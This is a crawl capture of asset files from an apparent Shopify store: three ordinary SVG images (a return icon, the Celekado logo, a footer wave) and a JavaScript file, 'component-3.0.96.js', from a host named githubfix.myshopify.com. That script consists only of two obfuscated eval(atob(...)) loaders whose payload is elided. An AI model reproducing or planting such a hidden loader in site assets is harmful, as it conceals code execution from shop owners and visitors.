request_url: https://cdn.shopify.com/s/files/1/0729/1204/4356/files/retour.svg?v=1742911767
body_size: -110
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" id="Layer_1"><path d="m103.4 387.2c0 1.9 1 3.6 2.6 4.6 0 0 132.4 76.5 132.4 76.5 1.6.9 3.6.9 5.3 0 1.6-.2 130.9-76.1 132.4-76.5 1.6-.9 2.6-2.7 2.6-4.6v-152.6c.1-2-.9-3.9-2.6-4.9 0 0-47.5-27.4-47.5-27.5-5.6-3-77.1-44.7-84.9-49-1.6-.9-3.6-.9-5.3 0l-132.4 76.5c-1.6.9-2.6 3-2.6 4.9-.1.1 0 152.5 0 152.6zm264.8-3-120.8 69.8v-141.2l120.9-69v140.4zm-48.9-167.6 6.6-3.7 37.3 21.6-121.2 69.2-37.8-21.3zm-8.2-12.2 4.1 2.4-121.7 69.6-25.7-14.5 122-69.8zm-123.1 80.9v34.5l-25.3-14.2v-34.5zm53.1-121.4 38.2 22.1-122.1 69.9c-9.5-5.4-28.7-16.1-38.2-21.5zm-127.2 79.7 38.3 21.5v43.5c0 1.9 1 3.7 2.7 4.6l35.9 20.2c3.3 2 8-.7 7.8-4.6v-37.6l38.3 21.6v142.4l-123-71zm336.8-82.6c-28.8-50.6-76.6-89.8-131.9-107.9-5.7-1.9-57.5-13.2-57.5-11.7v-35.1c.1-4-4.8-6.8-8.1-4.4 0 0-102.9 66.6-102.9 66.6-1.5 1-2.4 2.6-2.4 4.4s.9 3.4 2.4 4.4l102.9 66.6c1.6 1 3.7 1.1 5.4.2s2.7-2.7 2.7-4.6v-31.1c.1-4.2 59.1 13.5 64 15.7 65.9 29.2 109.8 98.7 107.4 170.8-.9 39.7-14.7 79.3-39.5 110.5-115.1 141.5-338.4 61.8-348.2-117.4-2.6-32.2 6.8-62.8 16.7-93.1 3.2-9.8-5.4-11.4-9.5-2.7-83.6 175.8 79.1 364.6 265.8 308.9 144.7-40.2 207.2-212.5 132.7-340.1zm16.5 166.5c-45.6 198.2-307.5 238.5-404.3 58.3 86.9 149.1 309.6 134.6 369.3-30.3 37.1-102.8-20.7-219.3-124.9-250-16-4.7-33.2-7.4-51.1-7.9-1.5 0-2.8.5-3.8 1.5s-1.6 2.3-1.6 3.8v26.9l-88-56.9 88-56.9v30.3c0 2.8 2.1 5.1 4.9 5.2 22.6 1.5 44.6 6 65.3 13.4 105.6 36.8 171.4 152.2 146.2 262.6z"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.celekado.com/cdn/shop/files/Logo.svg?v=1685008079&width=140
body_size: 2505
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1200" zoomAndPan="magnify" viewBox="0 0 900 225" height="300" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><g/><clipPath id="43204ff4b4"><path d="M 64 11 L 173 11 L 173 98 L 64 98 Z M 64 11 " clip-rule="nonzero"/></clipPath><clipPath id="b9dc1936dc"><path d="M -50.796875 121.914062 L 140.3125 -18.410156 L 189.402344 48.449219 L -1.707031 188.773438 Z M -50.796875 121.914062 " clip-rule="nonzero"/></clipPath><clipPath id="47ca652f76"><path d="M -50.796875 121.914062 L 140.3125 -18.410156 L 267.207031 154.410156 L 76.097656 294.734375 Z M -50.796875 121.914062 " clip-rule="nonzero"/></clipPath><clipPath id="44097e25a7"><path d="M 0 65 L 84 65 L 84 189 L 0 189 Z M 0 65 " clip-rule="nonzero"/></clipPath><clipPath id="433ce71411"><path d="M -50.796875 121.914062 L 140.3125 -18.410156 L 189.402344 48.449219 L -1.707031 188.773438 Z M -50.796875 121.914062 " clip-rule="nonzero"/></clipPath><clipPath id="7a999a6609"><path d="M -50.796875 121.914062 L 140.3125 -18.410156 L 267.207031 154.410156 L 76.097656 294.734375 Z M -50.796875 121.914062 " clip-rule="nonzero"/></clipPath></defs><g fill="#ebdfce" fill-opacity="1"><g transform="translate(56.900329, 199.493042)"><g><path d="M 61.90625 0 C 72.375 0 82.023438 -3.078125 90.859375 -9.234375 C 92.910156 -10.671875 93.9375 -12.625 93.9375 -15.09375 C 93.9375 -16.9375 93.316406 -18.578125 92.078125 -20.015625 C 90.648438 -21.453125 89.007812 -22.171875 87.15625 -22.171875 C 85.3125 -22.171875 83.671875 -21.453125 82.234375 -20.015625 C 76.078125 -15.910156 69.300781 -13.859375 61.90625 -13.859375 C 56.769531 -13.859375 51.945312 -14.78125 47.4375 -16.625 C 42.914062 -18.675781 38.910156 -21.445312 35.421875 -24.9375 C 32.140625 -28.425781 29.472656 -32.328125 27.421875 -36.640625 C 25.566406 -41.367188 24.640625 -46.296875 24.640625 -51.421875 C 24.640625 -56.554688 25.566406 -61.484375 27.421875 -66.203125 C 29.472656 -70.722656 32.140625 -74.726562 35.421875 -78.21875 C 38.910156 -81.5 42.914062 -84.171875 47.4375 -86.234375 C 51.945312 -88.078125 56.769531 -89 61.90625 -89 C 67.65625 -89 73.097656 -87.765625 78.234375 -85.296875 C 79.253906 -84.679688 80.378906 -84.375 81.609375 -84.375 C 83.460938 -84.375 85.003906 -84.992188 86.234375 -86.234375 C 87.671875 -87.660156 88.390625 -89.300781 88.390625 -91.15625 C 88.390625 -92.800781 87.875 -94.238281 86.84375 -95.46875 C 86.03125 -96.488281 84.90625 -97.304688 83.46875 -97.921875 C 76.6875 -101.210938 69.5 -102.859375 61.90625 -102.859375 C 54.925781 -102.859375 48.359375 -101.523438 42.203125 -98.859375 C 36.035156 -96.179688 30.59375 -92.484375 25.875 -87.765625 C 21.15625 -83.046875 17.5625 -77.601562 15.09375 -71.4375 C 12.425781 -65.082031 11.09375 -58.410156 11.09375 -51.421875 C 11.09375 -44.441406 12.425781 -37.769531 15.09375 -31.40625 C 17.5625 -25.25 21.15625 -19.8125 25.875 -15.09375 C 30.59375 -10.363281 36.035156 -6.664062 42.203125 -4 C 48.359375 -1.332031 54.925781 0 61.90625 0 Z M 61.90625 0 "/></g></g></g><g fill="#ebdfce" fill-opacity="1"><g transform="translate(174.674286, 199.493042)"><g><path d="M 11.390625 -7.078125 C 11.390625 -5.023438 12.109375 -3.382812 13.546875 -2.15625 C 14.984375 -0.71875 16.625 0 18.46875 0 C 19.289062 0 20.007812 -0.101562 20.625 -0.3125 L 65.28125 -0.3125 C 67.132812 -0.3125 68.78125 -1.03125 70.21875 -2.46875 C 71.65625 -3.695312 72.375 -5.335938 72.375 -7.390625 C 72.375 -9.234375 71.65625 -10.875 70.21875 -12.3125 C 68.78125 -13.550781 67.132812 -14.171875 65.28125 -14.171875 L 25.5625 -14.171875 L 25.5625 -45.890625 L 66.515625 -45.890625 C 68.359375 -45.890625 70 -46.609375 71.4375 -48.046875 C 72.875 -49.273438 73.59375 -50.914062 73.59375 -52.96875 C 73.59375 -54.8125 72.875 -56.453125 71.4375 -57.890625 C 70 -59.328125 68.359375 -60.046875 66.515625 -60.046875 L 25.5625 -60.046875 L 25.5625 -92.6875 L 65.28125 -92.6875 C 67.132812 -92.6875 68.78125 -93.304688 70.21875 -94.546875 C 71.65625 -95.984375 72.375 -97.625 72.375 -99.46875 C 72.375 -101.519531 71.65625 -103.160156 70.21875 -104.390625 C 68.78125 -105.828125 67.132812 -106.546875 65.28125 -106.546875 L 18.46875 -106.546875 C 16.414062 -106.546875 14.773438 -105.828125 13.546875 -104.390625 C 12.109375 -103.160156 11.390625 -101.519531 11.390625 -99.46875 C 11.390625 -99.257812 11.390625 -98.953125 11.390625 -98.546875 Z M 11.390625 -7.078125 "/></g></g></g><g fill="#ebdfce" fill-opacity="1"><g transform="translate(270.588735, 199.493042)"><g><path d="M 27.703125 -100.078125 C 27.503906 -104.804688 25.144531 -107.171875 20.625 -107.171875 C 15.695312 -107.171875 13.234375 -104.707031 13.234375 -99.78125 L 13.234375 -7.078125 C 13.234375 -2.359375 15.59375 0 20.3125 0 L 68.046875 0 C 72.972656 0 75.4375 -2.359375 75.4375 -7.078125 C 75.4375 -11.804688 72.972656 -14.171875 68.046875 -14.171875 L 27.703125 -14.171875 Z M 27.703125 -100.078125 "/></g></g></g><g fill="#ebdfce" fill-opacity="1"><g transform="translate(370.197749, 199.493042)"><g><path d="M 11.390625 -7.078125 C 11.390625 -5.023438 12.109375 -3.382812 13.546875 -2.15625 C 14.984375 -0.71875 16.625 0 18.46875 0 C 19.289062 0 20.007812 -0.101562 20.625 -0.3125 L 65.28125 -0.3125 C 67.132812 -0.3125 68.78125 -1.03125 70.21875 -2.46875 C 71.65625 -3.695312 72.375 -5.335938 72.375 -7.390625 C 72.375 -9.234375 71.65625 -10.875 70.21875 -12.3125 C 68.78125 -13.550781 67.132812 -14.171875 65.28125 -14.171875 L 25.5625 -14.171875 L 25.5625 -45.890625 L 66.515625 -45.890625 C 68.359375 -45.890625 70 -46.609375 71.4375 -48.046875 C 72.875 -49.273438 73.59375 -50.914062 73.59375 -52.96875 C 73.59375 -54.8125 72.875 -56.453125 71.4375 -57.890625 C 70 -59.328125 68.359375 -60.046875 66.515625 -60.046875 L 25.5625 -60.046875 L 25.5625 -92.6875 L 65.28125 -92.6875 C 67.132812 -92.6875 68.78125 -93.304688 70.21875 -94.546875 C 71.65625 -95.984375 72.375 -97.625 72.375 -99.46875 C 72.375 -101.519531 71.65625 -103.160156 70.21875 -104.390625 C 68.78125 -105.828125 67.132812 -106.546875 65.28125 -106.546875 L 18.46875 -106.546875 C 16.414062 -106.546875 14.773438 -105.828125 13.546875 -104.390625 C 12.109375 -103.160156 11.390625 -101.519531 11.390625 -99.46875 C 11.390625 -99.257812 11.390625 -98.953125 11.390625 -98.546875 Z M 11.390625 -7.078125 "/></g></g></g><g fill="#ebdfce" fill-opacity="1"><g transform="translate(466.112198, 199.493042)"><g><path d="M 74.828125 -104.390625 C 70.929688 -107.472656 67.546875 -107.164062 64.671875 -103.46875 L 29.5625 -60.046875 C 28.332031 -58.203125 27.921875 -56.148438 28.328125 -53.890625 C 28.535156 -52.242188 29.050781 -50.910156 29.875 -49.890625 L 64.671875 -6.46875 C 67.753906 -2.769531 71.140625 -2.460938 74.828125 -5.546875 C 78.523438 -8.421875 78.835938 -11.804688 75.765625 -15.703125 L 44.046875 -55.125 L 75.765625 -94.546875 C 78.835938 -98.234375 78.523438 -101.515625 74.828125 -104.390625 Z M 19.71875 0.3125 C 24.226562 0.3125 26.484375 -1.945312 26.484375 -6.46875 L 26.484375 -100.078125 C 26.484375 -104.390625 24.226562 -106.546875 19.71875 -106.546875 C 14.988281 -106.546875 12.625 -104.289062 12.625 -99.78125 L 12.625 -6.78125 C 12.625 -2.050781 14.988281 0.3125 19.71875 0.3125 Z M 19.71875 0.3125 "/></g></g></g><g fill="#ebdfce" fill-opacity="1"><g transform="translate(566.336954, 199.493042)"><g><path d="M 14.484375 -0.609375 C 16.117188 0.00390625 17.65625 0.00390625 19.09375 -0.609375 C 20.53125 -1.429688 21.554688 -2.664062 22.171875 -4.3125 L 45.28125 -72.671875 C 45.894531 -74.316406 45.789062 -76.0625 44.96875 -77.90625 C 44.351562 -79.550781 43.328125 -80.679688 41.890625 -81.296875 C 40.242188 -81.910156 38.703125 -81.804688 37.265625 -80.984375 C 35.828125 -80.367188 34.800781 -79.140625 34.1875 -77.296875 L 11.09375 -9.234375 C 10.476562 -7.390625 10.582031 -5.644531 11.40625 -4 C 12.019531 -2.363281 13.046875 -1.234375 14.484375 -0.609375 Z M 77 -4.3125 C 77.613281 -2.664062 78.640625 -1.429688 80.078125 -0.609375 C 81.515625 0.00390625 83.050781 0.00390625 84.6875 -0.609375 C 86.125 -1.234375 87.148438 -2.363281 87.765625 -4 C 88.390625 -5.644531 88.492188 -7.390625 88.078125 -9.234375 L 55.75 -102.234375 C 55.132812 -104.085938 54.109375 -105.425781 52.671875 -106.25 C 51.234375 -106.863281 49.691406 -106.863281 48.046875 -106.25 C 46.609375 -105.625 45.476562 -104.492188 44.65625 -102.859375 C 44.039062 -101.003906 44.039062 -99.257812 44.65625 -97.625 Z M 77 -4.3125 "/></g></g></g><g fill="#ebdfce" fill-opacity="1"><g transform="translate(675.798122, 199.493042)"><g><path d="M 11.09375 0 L 42.5 0 C 49.070312 0 55.4375 -1.4375 61.59375 -4.3125 C 67.34375 -6.976562 72.476562 -10.671875 77 -15.390625 C 81.507812 -20.316406 85 -25.960938 87.46875 -32.328125 C 89.925781 -38.898438 91.15625 -45.78125 91.15625 -52.96875 C 91.15625 -60.15625 89.925781 -66.929688 87.46875 -73.296875 C 85 -79.660156 81.507812 -85.304688 77 -90.234375 C 72.6875 -95.160156 67.550781 -98.957031 61.59375 -101.625 C 55.644531 -104.289062 49.488281 -105.726562 43.125 -105.9375 C 41.269531 -105.9375 39.726562 -105.21875 38.5 -103.78125 C 37.269531 -102.34375 36.65625 -100.703125 36.65625 -98.859375 C 36.65625 -96.796875 37.269531 -95.050781 38.5 -93.625 C 39.726562 -92.382812 41.269531 -91.765625 43.125 -91.765625 L 43.421875 -91.765625 C 48.148438 -91.566406 52.671875 -90.4375 56.984375 -88.375 C 61.085938 -86.320312 64.78125 -83.550781 68.0625 -80.0625 C 71.144531 -76.570312 73.609375 -72.46875 75.453125 -67.75 C 77.304688 -63.03125 78.234375 -58.101562 78.234375 -52.96875 C 78.234375 -47.632812 77.304688 -42.601562 75.453125 -37.875 C 73.609375 -33.15625 71.039062 -29.050781 67.75 -25.5625 C 64.46875 -21.863281 60.671875 -19.09375 56.359375 -17.25 C 52.046875 -15.195312 47.425781 -14.171875 42.5 -14.171875 L 24.03125 -14.171875 L 24.03125 -99.15625 C 24.03125 -101.007812 23.3125 -102.65625 21.875 -104.09375 C 20.644531 -105.320312 19.207031 -105.9375 17.5625 -105.9375 C 15.914062 -105.9375 14.476562 -105.320312 13.25 -104.09375 C 12.019531 -102.65625 11.300781 -101.007812 11.09375 -99.15625 Z M 11.09375 0 "/></g></g></g><g fill="#ebdfce" fill-opacity="1"><g transform="translate(789.877496, 199.493042)"><g><path d="M 59.125 -14.46875 C 48.863281 -14.46875 40.140625 -18.164062 32.953125 -25.5625 C 25.765625 -33.15625 22.171875 -42.289062 22.171875 -52.96875 C 22.171875 -63.644531 25.765625 -72.675781 32.953125 -80.0625 C 40.140625 -87.664062 48.863281 -91.46875 59.125 -91.46875 C 69.1875 -91.46875 77.8125 -87.664062 85 -80.0625 C 92.1875 -72.675781 95.78125 -63.644531 95.78125 -52.96875 C 95.78125 -42.289062 92.1875 -33.15625 85 -25.5625 C 77.8125 -18.164062 69.1875 -14.46875 59.125 -14.46875 Z M 59.125 -105.625 C 45.164062 -105.625 33.257812 -100.492188 23.40625 -90.234375 C 13.550781 -79.960938 8.625 -67.539062 8.625 -52.96875 C 8.625 -38.394531 13.550781 -25.972656 23.40625 -15.703125 C 33.257812 -5.441406 45.164062 -0.3125 59.125 -0.3125 C 72.882812 -0.3125 84.691406 -5.441406 94.546875 -15.703125 C 104.398438 -25.972656 109.328125 -38.394531 109.328125 -52.96875 C 109.328125 -67.539062 104.398438 -79.960938 94.546875 -90.234375 C 84.691406 -100.492188 72.882812 -105.625 59.125 -105.625 Z M 59.125 -105.625 "/></g></g></g><g clip-path="url(#43204ff4b4)"><g clip-path="url(#b9dc1936dc)"><g clip-path="url(#47ca652f76)"><path fill="#ebdfce" d="M 80.777344 43.28125 C 65.859375 47.960938 67.445312 83.769531 67.445312 83.769531 C 67.445312 83.769531 56.140625 43.386719 79.207031 34.773438 C 107.984375 24.027344 95.824219 87.289062 95.824219 87.289062 C 95.824219 87.289062 136.042969 79.777344 159.332031 11.351562 L 172.621094 25.667969 C 133.671875 92.511719 88.226562 97.085938 88.226562 97.085938 C 88.226562 97.085938 95.695312 38.605469 80.777344 43.28125 " fill-opacity="1" fill-rule="nonzero"/></g></g></g><g clip-path="url(#44097e25a7)"><g clip-path="url(#433ce71411)"><g clip-path="url(#7a999a6609)"><path fill="#ebdfce" d="M 34.421875 77.320312 C 39.671875 69.777344 53.476562 70.894531 63.960938 73.097656 C 63.839844 72.066406 63.730469 70.988281 63.636719 69.882812 C 52.066406 65.171875 35.832031 61.636719 26.773438 73.269531 C 7.90625 97.511719 71.90625 104.851562 71.90625 104.851562 C 71.90625 104.851562 60.429688 117.167969 42.433594 127.539062 C 22.300781 139.144531 2.351562 151.59375 0.535156 191.742188 L 15.898438 200.203125 C 16.726562 187.515625 11.421875 162.230469 39.429688 141.667969 C 74.441406 115.960938 83.527344 100.535156 83.527344 100.535156 C 83.527344 100.535156 25.492188 90.152344 34.421875 77.320312 " fill-opacity="1" fill-rule="nonzero"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0729/1204/4356/files/wave-footer-lege.svg?v=1690272801
body_size: -126
content:
<?xml version="1.0" standalone="no"?>
<svg xmlns:xlink="http://www.w3.org/1999/xlink" id="wave" style="transform:rotate(0deg); transition: 0.3s" viewBox="0 0 1440 100" version="1.1" xmlns="http://www.w3.org/2000/svg"><defs><linearGradient id="sw-gradient-0" x1="0" x2="0" y1="1" y2="0"><stop stop-color="rgba(205, 207, 246, 1)" offset="0%"/><stop stop-color="rgba(205, 207, 246, 1)" offset="100%"/></linearGradient></defs><path style="transform:translate(0, 0px); opacity:1" fill="url(#sw-gradient-0)" d="M0,40L60,41.7C120,43,240,47,360,45C480,43,600,37,720,40C840,43,960,57,1080,56.7C1200,57,1320,43,1440,35C1560,27,1680,23,1800,26.7C1920,30,2040,40,2160,43.3C2280,47,2400,43,2520,40C2640,37,2760,33,2880,28.3C3000,23,3120,17,3240,11.7C3360,7,3480,3,3600,3.3C3720,3,3840,7,3960,6.7C4080,7,4200,3,4320,10C4440,17,4560,33,4680,35C4800,37,4920,23,5040,15C5160,7,5280,3,5400,5C5520,7,5640,13,5760,13.3C5880,13,6000,7,6120,5C6240,3,6360,7,6480,15C6600,23,6720,37,6840,43.3C6960,50,7080,50,7200,56.7C7320,63,7440,77,7560,76.7C7680,77,7800,63,7920,58.3C8040,53,8160,57,8280,60C8400,63,8520,67,8580,68.3L8640,70L8640,100L8580,100C8520,100,8400,100,8280,100C8160,100,8040,100,7920,100C7800,100,7680,100,7560,100C7440,100,7320,100,7200,100C7080,100,6960,100,6840,100C6720,100,6600,100,6480,100C6360,100,6240,100,6120,100C6000,100,5880,100,5760,100C5640,100,5520,100,5400,100C5280,100,5160,100,5040,100C4920,100,4800,100,4680,100C4560,100,4440,100,4320,100C4200,100,4080,100,3960,100C3840,100,3720,100,3600,100C3480,100,3360,100,3240,100C3120,100,3000,100,2880,100C2760,100,2640,100,2520,100C2400,100,2280,100,2160,100C2040,100,1920,100,1800,100C1680,100,1560,100,1440,100C1320,100,1200,100,1080,100C960,100,840,100,720,100C600,100,480,100,360,100C240,100,120,100,60,100L0,100Z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.96.js
body_size: 1804
content:
eval(decodeURIComponent(atob('[base64]')));eval(decodeURIComponent(atob('[base64]')));